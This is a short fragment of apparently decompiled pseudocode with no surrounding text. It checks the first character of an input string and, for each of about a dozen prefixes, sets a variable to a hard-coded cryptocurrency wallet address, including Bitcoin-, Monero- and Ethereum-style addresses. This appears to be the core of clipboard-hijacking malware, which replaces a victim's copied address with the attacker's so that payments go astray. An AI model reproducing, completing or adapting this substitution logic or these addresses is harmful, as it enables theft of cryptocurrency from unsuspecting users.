 if ( *a1 == 49 || *a1 == 51 )
v8 = "1EN3bbs8UdVWA3i3ixtB9jQWvPnP9us4va";
if ( *a1 == 113 )
v8 = "qrwtjnq8724e4eht9xj5ps4pqn0thxkzkgrwm28qk3";
if ( *a1 == 50 )
v8 = "24fVJSDuRdQ9pLqBFaB8bVZ5vMz8ympPbRRm9bf61Hk9EjNb2iL8JAUFr6MNqj3PGR4PGXzCGYQw7UemxRoRxCC97oxADVN";
if ( *a1 == 88 )
v8 = "XbRXpWWLbZRyrsGU4SbHYT2yjvmi8p5UNV";
if ( *a1 == 68 )
v8 = "DTKLY1JtQTAKjuKAJrjsbrjhSmkFtsKvNV";
if ( *a1 == 69 )
v8 = "EbMpWJ7mrq8mPjfc28xJJew1fCLpABc9Ro";
if ( *a1 == 48 )
v8 = "0xb6d8926bf0418de68a7544c717bbb4ea198769cc";
if ( *a1 == 76 )
v8 = "Lcxcmpj9FZ7Sso8WWsED3h6bZMLYRLcJAh";
if ( *a1 == 52 )
v8 = "49n2ySeucB3F4ni2q6So4uNfPbTmLVSNadrHzduqDJXKMDZWnv6VyTYiq4MdEF7jDdCkx9Vkk7gkyGaJs3DiS8TjJQm7cR8";
if ( *a1 == 80 )
v8 = "PUJeZbWdjX1pcF6zcvxTynGER1PKpvx3hX";
if ( *a1 == 114 )
v8 = "rGT84ryubURwFMmiJChRbWUg9iQY18VGuQ";
if ( *a1 == 116 || *a1 == 122 )
v8 = "t1UTEJ9Sv8PCTb72xCkRxc6GiE1cFpANSQ4";